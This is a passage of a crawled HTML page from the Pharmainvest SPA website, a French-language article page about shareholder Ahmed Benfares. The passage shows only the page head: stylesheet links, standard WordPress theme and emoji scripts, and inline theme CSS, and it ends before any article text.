

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pharmainvest.dz/suite-portrait-dactionnaire-ahmed-benfares/
body_size: 19471
content:
<!DOCTYPE html>
<html itemscope="itemscope" itemtype="http://schema.org/Article" xmlns="https://www.w3.org/1999/xhtml" lang="fr-FR">
            
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
          <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
          <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
          <meta name="format-detection" content="telephone=no">
        <title itemprop="name">
        Pharmainvest SPA   &#8211;  (suite) portrait d&rsquo;actionnaire, Ahmed Benfares        </title>

                  <link rel="shortcut icon" href="https://pharmainvest.dz/wp-content/uploads/2015/08/Layer-1-copy-e1438845312334.png"  />
                        <link rel="apple-touch-icon-precomposed" href="https://pharmainvest.dz/wp-content/uploads/2015/08/Layer-1-copy-e1438845312334.png">
                        <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://pharmainvest.dz/wp-content/uploads/2015/08/Layer-1-copy-e1438845312334.png">
                        <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://pharmainvest.dz/wp-content/uploads/2015/08/Layer-1-copy-e1438845312334.png">
                        <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://pharmainvest.dz/wp-content/uploads/2015/08/Layer-1-copy-e1438845312334.png">
                <link rel="alternate" type="application/rss+xml" title="Pharmainvest SPA RSS Feed" href="https://pharmainvest.dz/feed/">
        <link rel="alternate" type="application/atom+xml" title="Pharmainvest SPA Atom Feed" href="https://pharmainvest.dz/feed/atom/">
        <link rel="pingback" href="https://pharmainvest.dz/xmlrpc.php">

         <!--[if lt IE 9]>
         <script src="https://pharmainvest.dz/wp-content/themes/jupiter/js/html5shiv.js" type="text/javascript"></script>
         <link rel='stylesheet' href='https://pharmainvest.dz/wp-content/themes/jupiter/stylesheet/css/ie.css' /> 
         <![endif]-->
         <!--[if IE 7 ]>
               <link href="https://pharmainvest.dz/wp-content/themes/jupiter/stylesheet/css/ie7.css" media="screen" rel="stylesheet" type="text/css" />
               <![endif]-->
         <!--[if IE 8 ]>
               <link href="https://pharmainvest.dz/wp-content/themes/jupiter/stylesheet/css/ie8.css" media="screen" rel="stylesheet" type="text/css" />
         <![endif]-->

         <!--[if lte IE 8]>
            <script type="text/javascript" src="https://pharmainvest.dz/wp-content/themes/jupiter/js/respond.js"></script>
         <![endif]-->

        <script type="text/javascript" src="https://www.youtube.com/player_api"></script>
        <script type="text/javascript" src="https://a.vimeocdn.com/js/froogaloop2.min.js"></script>

         
         <script type="text/javascript">
          // Init aplication namespace 
          var abb = {};
          var php = {};
          
          var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;
          var mk_images_dir = "https://pharmainvest.dz/wp-content/themes/jupiter/images",
          mk_theme_js_path = "https://pharmainvest.dz/wp-content/themes/jupiter/js",
          mk_theme_dir = "https://pharmainvest.dz/wp-content/themes/jupiter",
          mk_captcha_placeholder = "Enter Captcha",
          mk_captcha_invalid_txt = "Invalid. Try again.",
          mk_captcha_correct_txt = "Captcha correct.",
          mk_responsive_nav_width = 1140,
          mk_grid_width = 1140,
          mk_ajax_search_option = "disable",
          mk_preloader_txt_color = "#444444",
          mk_preloader_bg_color = "#81d742",
          mk_accent_color = "#a9d63f",
          mk_preloader_bar_color = "#a9d63f",
          mk_preloader_logo = "http://pharmainvest.dz/wp-content/uploads/2015/07/test.png";
                    var mk_header_parallax = false,
          mk_banner_parallax = false,
          mk_page_parallax = false,
          mk_footer_parallax = false,
          mk_body_parallax = false,
          mk_no_more_posts = "No More Posts";
                    
          function is_touch_device() {
              return ('ontouchstart' in document.documentElement);
          }
          
         </script>
    <script type="text/javascript">var ajaxurl = "https://pharmainvest.dz/wp-admin/admin-ajax.php"</script><link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Pharmainvest SPA &raquo; Flux" href="https://pharmainvest.dz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pharmainvest SPA &raquo; Flux des commentaires" href="https://pharmainvest.dz/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pharmainvest.dz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mailpoet_public-css'  href='https://pharmainvest.dz/wp-content/plugins/mailpoet/assets/css/public.cae357df.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='validate-engine-css-css'  href='https://pharmainvest.dz/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://pharmainvest.dz/wp-includes/css/dist/block-library/style.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-parent-bbpress-css'  href='https://pharmainvest.dz/wp-content/themes/jupiter/stylesheet/css/bbpress.css?ver=2.5.14-6684' type='text/css' media='screen' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://pharmainvest.dz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css'  href='https://pharmainvest.dz/wp-content/themes/jupiter/stylesheet/css/theme-styles.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='pe-line-icon-css'  href='https://pharmainvest.dz/wp-content/themes/jupiter/stylesheet/css/pe-line-icons.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://pharmainvest.dz/wp-content/themes/jupiter/stylesheet/css/font-awesome.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-fonts-css'  href='https://pharmainvest.dz/wp-content/themes/jupiter/stylesheet/css/icomoon-fonts.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-icons-css'  href='https://pharmainvest.dz/wp-content/themes/jupiter/stylesheet/css/theme-icons.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-api-special-1-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C900italic%2C900%2C400%2C300%2C800%2C700%2C600&#038;ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-api-special-2-css'  href='https://fonts.googleapis.com/css?family=Josefin+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C900italic%2C900%2C400%2C300%2C800%2C700%2C600&#038;ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css'  href='https://pharmainvest.dz/wp-content/themes/pharmainvest/style.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-dynamic-styles-css'  href='https://pharmainvest.dz/wp-content/themes/jupiter/custom.css?ver=5.1.1' type='text/css' media='all' />
<style id='theme-dynamic-styles-inline-css' type='text/css'>
body {}body {font-family: Droid Serif }h1, h2, h3, h4, h5, h6, a, textarea,input,select,textarea,button, #mk-page-introduce, .the-title, .main-navigation-ul, .mk-vm-menuwrapper, #mk-footer-navigation ul li a, .mk-button {font-family: Josefin Sans }body{background-color:#fff; }#mk-header{background-color:#444444; }.mk-header-bg{background-color:#8ab029; }.mk-header-toolbar{background-color: #ffffff;}#theme-page{background-color:#ffffff; }#mk-footer{background-color:#3d4045; }#mk-footer .footer-wrapper{padding:35px 0;}#mk-footer .widget{margin-bottom:40px;}#mk-footer [class*='mk-col-'] {padding:0 4%;}#sub-footer{background-color: #43474d;}.mk-footer-copyright {font-size:11px;letter-spacing: 1px;}#mk-boxed-layout{  -webkit-box-shadow: 0 0 0px rgba(0, 0, 0, 0);  -moz-box-shadow: 0 0 0px rgba(0, 0, 0, 0);  box-shadow: 0 0 0px rgba(0, 0, 0, 0);}.mk-tabs-panes,.mk-news-tab .mk-tabs-tabs li.ui-tabs-active a,.mk-divider .divider-go-top,.ajax-container,.mk-fancy-title.pattern-style span,.mk-portfolio-view-all,.mk-woo-view-all,.mk-blog-view-all{background-color: #ffffff;}.mk-header-bg{  -webkit-opacity: .85;  -moz-opacity: .85;  -o-opacity: .85;  opacity: .85;}.header-sticky-ready .mk-header-bg{  -webkit-opacity: 1;  -moz-opacity: 1;  -o-opacity: 1;  opacity: 1;}.mk-header-inner,.header-sticky-ready .mk-header-inner,.header-style-2.header-sticky-ready .mk-classic-nav-bg{border-bottom:0px solid #ededed;}.header-style-4.header-align-left .mk-header-inner,.header-style-4.header-align-center .mk-header-inner {border-bottom:none;border-right:0px solid #ededed;}.header-style-4.header-align-right .mk-header-inner {border-bottom:none;border-left:0px solid #ededed;}.header-style-2 .mk-header-nav-container {border-top:0px solid #ededed;}.header-sticky-ready .mk-header-inner,.header-style-2.header-sticky-ready .mk-classic-nav-bg{border-bottom:0px solid #8ab029;}#mk-header{border-bottom:1px solid #fafafa;}body{font-size: 14px;color: #141b03;font-weight: normal;line-height: 1.66em;}p,.mk-box-icon-2-content {font-size: 14px;color: #777777;line-height: 2em;}a {color: #5c7e0e;}a:hover {color: #f03118;}#theme-page strong {color: #5c7e0e;}#theme-page h1{font-size: 54px;color: #404040;font-weight: bold;text-transform: uppercase;}#theme-page h2{font-size: 30px;color: #404040;font-weight: bold;text-transform: uppercase;}#theme-page h3{font-size: 24px;color: #404040;font-weight: bold;text-transform: uppercase;}#theme-page h4{font-size: 18px;color: #404040;font-weight: bold;text-transform: uppercase;}#theme-page h5{font-size: 16px;color: #404040;font-weight: bold;text-transform: uppercase;}#theme-page h6{font-size: 14px;color: #404040;font-weight: normal;text-transform: uppercase;}.page-introduce-title{font-size: 20px;color: #ffffff;text-transform: uppercase;font-weight: normal;letter-spacing: 2px;}.page-introduce-subtitle{font-size: 14px;line-height: 100%;color: #a3a3a3;font-size: 14px;text-transform: none;}::-webkit-selection{background-color: #a9d63f;color:#fff;}::-moz-selection{background-color: #a9d63f;color:#fff;}::selection{background-color: #a9d63f;color:#fff;}#mk-sidebar,#mk-sidebar p{font-size: 14px;color: #999999;font-weight: normal;}#mk-sidebar .widgettitle{text-transform: uppercase;font-size: 14px;color: #333333;font-weight: bolder;}#mk-sidebar .widgettitle a{color: #333333;}#mk-sidebar .widget a{color: #999999;}#mk-footer,#mk-footer p{font-size: 14px;color: #b7b7b7;font-weight: normal;}#mk-footer .widgettitle{text-transform: uppercase;font-size: 14px;color: #ffffff;font-weight: 800;}#mk-footer .widgettitle a{color: #ffffff;}#mk-footer .widget:not(.widget_social_networks) a{color: #999999;}.mk-side-dashboard {background-color: #444444;}.mk-side-dashboard,.mk-side-dashboard p{font-size: 12px;color: #eeeeee;font-weight: normal;}.mk-side-dashboard .widgettitle{text-transform: uppercase;font-size: 14px;color: #ffffff;font-weight: 800;}.mk-side-dashboard .widgettitle a{color: #ffffff;}.mk-side-dashboard .widget a{color: #fafafa;}.sidedash-navigation-ul li a,.sidedash-navigation-ul li .mk-nav-arrow {color:#ffffff;}.sidedash-navigation-ul li a:hover {color:#ffffff;background-color:;}.mk-fullscreen-nav{background-color:#444444;}.mk-fullscreen-nav .mk-fullscreen-nav-wrapper .mk-fullscreen-nav-logo {margin-bottom: 125px;}.mk-fullscreen-nav .fullscreen-navigation-ul .menu-item a{color: #ffffff;text-transform: uppercase;font-size: 16px;letter-spacing: 0;font-weight: 800;padding: 25px 0;color: #ffffff;}.mk-fullscreen-nav .fullscreen-navigation-ul .menu-item a:hover{background-color: #ffffff;color: #444444;}#mk-sidebar .widget:not(.widget_social_networks) a:hover {color: #a9d63f;}#mk-footer .widget:not(.widget_social_networks) a:hover {color: #a9d63f;}.mk-side-dashboard .widget:not(.widget_social_networks) a:hover{color: #a9d63f;}.mk-grid{max-width: 1140px;}.mk-header-nav-container, .mk-classic-menu-wrapper{width: 1140px;}.theme-page-wrapper #mk-sidebar.mk-builtin{width: 27%;}.theme-page-wrapper.right-layout .theme-content,.theme-page-wrapper.left-layout .theme-content{width: 73%;}.mk-boxed-enabled #mk-boxed-layout,.mk-boxed-enabled #mk-boxed-layout .header-style-1 .mk-header-holder,.mk-boxed-enabled #mk-boxed-layout .header-style-3 .mk-header-holder{max-width: 1200px;}.mk-boxed-enabled #mk-boxed-layout .header-style-1 .mk-header-holder,.mk-boxed-enabled #mk-boxed-layout .header-style-3 .mk-header-holder{width: 100% !important;left:auto !important;}.mk-boxed-enabled #mk-boxed-layout .header-style-2.header-sticky-ready .mk-header-nav-container {width: 1200px !important;left:auto !important;}.header-style-1 .mk-header-start-tour,.header-style-3 .mk-header-start-tour,.header-style-1 .mk-header-inner #mk-header-search,.header-style-1 .mk-header-inner,.header-style-1 .mk-search-trigger,.header-style-3 .mk-header-inner,.header-style-1 .header-logo,.header-style-3 .header-logo,.header-style-1 .shopping-cart-header,.header-style-3 .shopping-cart-header,.header-style-1 #mk-header-social.header-section a,.header-style-2 #mk-header-social.header-section a,.header-style-3 #mk-header-social.header-section a{height: 100px;line-height:100px;}@media handheld, only screen and (max-width: 1140px){.header-grid.mk-grid .header-logo.left-logo{left: 15px !important;}.header-grid.mk-grid .header-logo.right-logo, .mk-header-right {right: 15px !important;}}#mk-theme-container:not(.mk-transparent-header) .header-style-1 .mk-header-padding-wrapper,#mk-theme-container:not(.mk-transparent-header) .header-style-3 .mk-header-padding-wrapper {padding-top:100px;}@media handheld, only screen and (max-width: 960px){.theme-page-wrapper .theme-content{width: 100% !important;float: none !important;}.theme-page-wrapper{padding-right:15px !important;padding-left: 15px !important;}.theme-page-wrapper .theme-content:not(.no-padding){padding:25px 0 !important;}.theme-page-wrapper #mk-sidebar{width: 100% !important;float: none !important;padding: 0 !important;}.theme-page-wrapper #mk-sidebar .sidebar-wrapper{padding:20px 0 !important;}}@media handheld, only screen and (max-width: 1140px){.mk-go-top,.mk-quick-contact-wrapper{bottom:70px !important;}.mk-grid {width: 100%;}.mk-padding-wrapper {padding: 0 20px;} }#mk-toolbar-navigation ul li a,.mk-language-nav > a,.mk-header-login .mk-login-link,.mk-subscribe-link,.mk-checkout-btn,.mk-header-tagline a,.header-toolbar-contact a,#mk-toolbar-navigation ul li a:hover,.mk-language-nav > a:hover,.mk-header-login .mk-login-link:hover,.mk-subscribe-link:hover,.mk-checkout-btn:hover,.mk-header-tagline a:hover{color:#999999;}.mk-header-tagline,.header-toolbar-contact,.mk-header-date{color:#999999;}.mk-header-toolbar #mk-header-social a i {color:#999999;}.header-section#mk-header-social ul li a i {color: #999999;}.header-section#mk-header-social ul li a:hover i {color: #cccccc;}.header-style-2 .header-logo,.header-style-4 .header-logo{height: 100px !important;}.header-style-4 .header-logo {margin:10px 0;}.header-style-2 .mk-header-inner{line-height:100px;}.mk-header-nav-container{background-color: ;}.mk-header-start-tour{font-size: 14px;color: #333333;}.mk-header-start-tour:hover{color: #333333;}.mk-classic-nav-bg{background-color:#8ab029; }.mk-search-trigger,.mk-shoping-cart-link i,.mk-header-cart-count,.mk-toolbar-resposnive-icon i{color: #ffffff;}.mk-css-icon-close div,.mk-css-icon-menu div {background-color: #ffffff;}#mk-header-searchform .text-input{background-color: !important;color: #c7c7c7;}#mk-header-searchform span i{color: #c7c7c7;}#mk-header-searchform .text-input::-webkit-input-placeholder{color: #c7c7c7;}#mk-header-searchform .text-input:-ms-input-placeholder{color: #c7c7c7;}#mk-header-searchform .text-input:-moz-placeholder{color: #c7c7c7;}.header-style-1.header-sticky-ready .menu-hover-style-1 .main-navigation-ul > li > a,.header-style-3.header-sticky-ready .menu-hover-style-1 .main-navigation-ul > li > a,.header-style-1.header-sticky-ready .menu-hover-style-5 .main-navigation-ul > li,.header-style-1.header-sticky-ready .menu-hover-style-2 .main-navigation-ul > li > a,.header-style-3.header-sticky-ready .menu-hover-style-2 .main-navigation-ul > li > a,.header-style-1.header-style-1.header-sticky-ready .menu-hover-style-4 .main-navigation-ul > li > a,.header-style-3.header-sticky-ready .menu-hover-style-4 .main-navigation-ul > li > a,.header-style-1.header-sticky-ready .menu-hover-style-3 .main-navigation-ul > li,.header-style-1.header-sticky-ready .mk-header-inner #mk-header-search,.header-style-3.header-sticky-ready .mk-header-holder #mk-header-search,.header-sticky-ready.header-style-3 .mk-header-start-tour,.header-sticky-ready.header-style-1 .mk-header-start-tour,.header-sticky-ready.header-style-1 .mk-header-inner,.header-sticky-ready.header-style-3 .mk-header-inner,.header-sticky-ready.header-style-3 .header-logo,.header-sticky-ready.header-style-1 .header-logo,.header-sticky-ready.header-style-1 .mk-search-trigger,.header-sticky-ready.header-style-1 .mk-search-trigger i,.header-sticky-ready.header-style-1 .shopping-cart-header,.header-sticky-ready.header-style-1 .shopping-cart-header i,.header-sticky-ready.header-style-3 .shopping-cart-header,.header-sticky-ready.header-style-1 #mk-header-social.header-section a,.header-sticky-ready.header-style-3 #mk-header-social.header-section a{height:55px !important;line-height:55px !important;}#mk-header-social.header-section a.small {margin-top: 33px;}#mk-header-social.header-section a.medium {margin-top: 25px;}#mk-header-social.header-section a.large {margin-top: 17px;}.header-sticky-ready #mk-header-social.header-section a.small,.header-sticky-ready #mk-header-social.header-section a.medium,.header-sticky-ready #mk-header-social.header-section a.large {margin-top: 10.5px;line-height: 16px !important;height: 16px !important;font-size: 16px !important;width: 16px !important;padding: 8px !important;}.header-sticky-ready #mk-header-social.header-section a.small i:before,.header-sticky-ready #mk-header-social.header-section a.medium i:before,.header-sticky-ready #mk-header-social.header-section a.large i:before {line-height: 16px !important;font-size: 16px !important;}.main-navigation-ul > li.menu-item > a.menu-item-link{color: #ffffff;font-size: 13px;font-weight: bold;padding-right:20px;padding-left:20px;text-transform:uppercase;letter-spacing:0px;}.mk-vm-menuwrapper ul li a {color: #ffffff;font-size: 13px;font-weight: bold;text-transform:uppercase;}.mk-vm-menuwrapper li > a:after,.mk-vm-menuwrapper li.mk-vm-back:after {color: #ffffff;}.main-navigation-ul > li.no-mega-menu ul.sub-menu li.menu-item a.menu-item-link {width:230px;}.mk-header-3-menu-trigger {color: #ffffff;}.menu-hover-style-1 .main-navigation-ul li.menu-item > a.menu-item-link:hover,.menu-hover-style-1 .main-navigation-ul li.menu-item:hover > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul li.current-menu-item > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,.menu-hover-style-2 .main-navigation-ul li.menu-item > a.menu-item-link:hover,.menu-hover-style-2 .main-navigation-ul li.menu-item:hover > a.menu-item-link,.menu-hover-style-2 .main-navigation-ul li.current-menu-item > a.menu-item-link,.menu-hover-style-2 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,.menu-hover-style-1.mk-vm-menuwrapper li.menu-item > a:hover,.menu-hover-style-1.mk-vm-menuwrapper li.menu-item:hover > a,.menu-hover-style-1.mk-vm-menuwrapper li.current-menu-item > a,.menu-hover-style-1.mk-vm-menuwrapper li.current-menu-ancestor > a,.menu-hover-style-2.mk-vm-menuwrapper li.menu-item > a:hover,.menu-hover-style-2.mk-vm-menuwrapper li.menu-item:hover > a,.menu-hover-style-2.mk-vm-menuwrapper li.current-menu-item > a,.menu-hover-style-2.mk-vm-menuwrapper li.current-menu-ancestor > a{color: #000000 !important;}.menu-hover-style-3 .main-navigation-ul > li.menu-item > a.menu-item-link:hover,.menu-hover-style-3 .main-navigation-ul > li.menu-item:hover > a.menu-item-link,.menu-hover-style-3.mk-vm-menuwrapper li > a:hover,.menu-hover-style-3.mk-vm-menuwrapper li:hover > a{border:2px solid #000000;}.menu-hover-style-3 .main-navigation-ul > li.current-menu-item > a.menu-item-link,.menu-hover-style-3 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link,.menu-hover-style-3.mk-vm-menuwrapper li.current-menu-item > a,.menu-hover-style-3.mk-vm-menuwrapper li.current-menu-ancestor > a{border:2px solid #000000;background-color:#000000;color:#ffffff;}.menu-hover-style-3.mk-vm-menuwrapper li.current-menu-ancestor > a:after {color:#ffffff;}.menu-hover-style-4 .main-navigation-ul li.menu-item > a.menu-item-link:hover,.menu-hover-style-4 .main-navigation-ul li.menu-item:hover > a.menu-item-link,.menu-hover-style-4 .main-navigation-ul li.current-menu-item > a.menu-item-link,.menu-hover-style-4 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,.menu-hover-style-4.mk-vm-menuwrapper li a:hover,.menu-hover-style-4.mk-vm-menuwrapper li:hover > a,.menu-hover-style-4.mk-vm-menuwrapper li.current-menu-item > a,.menu-hover-style-4.mk-vm-menuwrapper li.current-menu-ancestor > a,.menu-hover-style-5 .main-navigation-ul > li.menu-item > a.menu-item-link:after{background-color: #000000;color:#ffffff;}.menu-hover-style-4.mk-vm-menuwrapper li.current-menu-ancestor > a:after,.menu-hover-style-4.mk-vm-menuwrapper li.current-menu-item > a:after,.menu-hover-style-4.mk-vm-menuwrapper li:hover > a:after,.menu-hover-style-4.mk-vm-menuwrapper li a:hover::after {color:#ffffff;}.menu-hover-style-1 .main-navigation-ul > li.dropdownOpen > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul > li.active > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul > li.open > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul > li.menu-item > a:hover,.menu-hover-style-1 .main-navigation-ul > li.current-menu-item > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link {border-top-color:#000000;}.menu-hover-style-1.mk-vm-menuwrapper li > a:hover,.menu-hover-style-1.mk-vm-menuwrapper li.current-menu-item > a,.menu-hover-style-1.mk-vm-menuwrapper li.current-menu-ancestor > a{border-left-color:#000000;}.header-style-1 .menu-hover-style-1 .main-navigation-ul > li > a,.header-style-1 .menu-hover-style-2 .main-navigation-ul > li > a,.header-style-1 .menu-hover-style-4 .main-navigation-ul > li > a,.header-style-1 .menu-hover-style-5 .main-navigation-ul > li {height: 100px;line-height:100px;}.header-style-1 .menu-hover-style-3 .main-navigation-ul > li,.header-style-1 .menu-hover-style-5 .main-navigation-ul > li{height: 100px;line-height:100px;}.header-style-1 .menu-hover-style-3 .main-navigation-ul > li > a {line-height:50px;}.header-style-1.header-sticky-ready .menu-hover-style-3 .main-navigation-ul > li > a {line-height:36.666666666667px;}.header-style-1 .menu-hover-style-5 .main-navigation-ul > li > a {line-height:20px;vertical-align:middle;}.main-navigation-ul > li.no-mega-menu  ul.sub-menu:after,.main-navigation-ul > li.has-mega-menu > ul.sub-menu:after{  background-color:#5c7e0e;}.mk-shopping-cart-box {border-top:2px solid #5c7e0e;}#mk-main-navigation li.no-mega-menu ul.sub-menu,#mk-main-navigation li.has-mega-menu > ul.sub-menu,.mk-shopping-cart-box{background-color: #5c7e0e;}#mk-main-navigation ul.sub-menu a.menu-item-link,#mk-main-navigation ul .megamenu-title,.megamenu-widgets-container a,.mk-shopping-cart-box .product_list_widget li a,.mk-shopping-cart-box .product_list_widget li.empty,.mk-shopping-cart-box .product_list_widget li span,.mk-shopping-cart-box .widget_shopping_cart .total{color: #ffffff;}.mk-shopping-cart-box .mk-button.cart-widget-btn {border-color:#ffffff;color:#ffffff;}.mk-shopping-cart-box .mk-button.cart-widget-btn:hover {background-color:#ffffff;color:#5c7e0e;}#mk-main-navigation ul .megamenu-title{color: #ffffff;}#mk-main-navigation ul .megamenu-title:after{background-color: #ffffff;}.megamenu-widgets-container {color: #ffffff;}.megamenu-widgets-container .widgettitle{text-transform: uppercase;font-size: 14px;font-weight: bolder;}#mk-main-navigation ul.sub-menu li.menu-item ul.sub-menu li.menu-item a.menu-item-link i{color: #e0e0e0;}#mk-main-navigation ul.sub-menu a.menu-item-link:hover{color: #000000 !important;}.megamenu-widgets-container a:hover {color: #000000;}.main-navigation-ul li.menu-item ul.sub-menu li.menu-item a.menu-item-link:hover,.main-navigation-ul li.menu-item ul.sub-menu li.menu-item:hover > a.menu-item-link,.main-navigation-ul ul.sub-menu li.menu-item a.menu-item-link:hover,.main-navigation-ul ul.sub-menu li.menu-item:hover > a.menu-item-link,.main-navigation-ul ul.sub-menu li.current-menu-item > a.menu-item-link{background-color: !important;}.mk-search-trigger:hover,.mk-header-start-tour:hover{color: #000000;}.main-navigation-ul li.menu-item ul.sub-menu li.menu-item a.menu-item-link{font-size: 12px;font-weight: normal;text-transform:uppercase;letter-spacing: 1px;}.has-mega-menu .megamenu-title {letter-spacing: 1px;}.header-style-4 {text-align : left}.mk-vm-menuwrapper li > a {padding-right: 45px;}@media handheld, only screen and (max-width: 1140px){.header-style-1 .mk-header-inner,.header-style-3 .mk-header-inner,.header-style-3 .header-logo,.header-style-1 .header-logo,.header-style-1 .shopping-cart-header,.header-style-3 .shopping-cart-header{height:90px;line-height:90px;}#mk-header:not(.header-style-4) .mk-header-holder {position:relative !important;top:0 !important;}.mk-header-padding-wrapper {display:none !important;}.mk-header-nav-container{width: auto !important;display:none;}.header-style-1 .mk-header-right,.header-style-2 .mk-header-right,.header-style-3 .mk-header-right {right:55px !important;}.header-style-1 .mk-header-inner #mk-header-search,.header-style-2 .mk-header-inner #mk-header-search,.header-style-3 .mk-header-inner #mk-header-search{display:none !important;}.mk-fullscreen-search-overlay {display:none;}#mk-header-search{padding-bottom: 10px !important;}#mk-header-searchform span .text-input{width: 100% !important;}.header-style-2 .header-logo .center-logo{    text-align: right !important;}.header-style-2 .header-logo .center-logo a{    margin: 0 !important;}.header-logo,.header-style-4 .header-logo{    height: 90px !important;}.mk-header-inner{padding-top:0 !important;}.header-logo{position:relative !important;right:auto !important;left:auto !important;float:left !important;text-align:left;}.shopping-cart-header{margin:0 20px 0 0 !important;}#mk-responsive-nav{background-color:#ffffff !important;}.mk-header-nav-container #mk-responsive-nav{visibility: hidden;}#mk-responsive-nav li ul li .megamenu-title:hover,#mk-responsive-nav li ul li .megamenu-title,#mk-responsive-nav li a, #mk-responsive-nav li ul li a:hover,#mk-responsive-nav .mk-nav-arrow{  color:#444444 !important;}.mk-mega-icon{display:none !important;}.mk-header-bg{zoom:1 !important;filter:alpha(opacity=100) !important;opacity:1 !important;}.header-style-1 .mk-nav-responsive-link,.header-style-2 .mk-nav-responsive-link{display:block !important;}.mk-header-nav-container{height:100%;z-index:200;}#mk-main-navigation{position:relative;z-index:2;}.mk_megamenu_columns_2,.mk_megamenu_columns_3,.mk_megamenu_columns_4,.mk_megamenu_columns_5,.mk_megamenu_columns_6{width:100% !important;}.header-style-1.header-align-right .header-logo img,.header-style-3.header-align-right .header-logo img,.header-style-3.header-align-center .header-logo img {float: left !important;right:auto !important;}.header-style-4 .mk-header-inner {width: auto !important;position: relative !important;overflow: visible;padding-bottom: 0;}.admin-bar .header-style-4 .mk-header-inner {top:0 !important;}.header-style-4 .mk-header-right {display: none;}.header-style-4 .mk-nav-responsive-link {display: block !important;}.header-style-4 .mk-vm-menuwrapper,.header-style-4 #mk-header-search {display: none;}.header-style-4 .header-logo {width:auto !important;display: inline-block !important;text-align:left !important;margin:0 !important;}.vertical-header-enabled .header-style-4 .header-logo img {max-width: 100% !important;left: 20px!important;top:50%!important;-webkit-transform: translate(0, -50%)!important;-moz-transform: translate(0, -50%)!important;-ms-transform: translate(0, -50%)!important;-o-transform: translate(0, 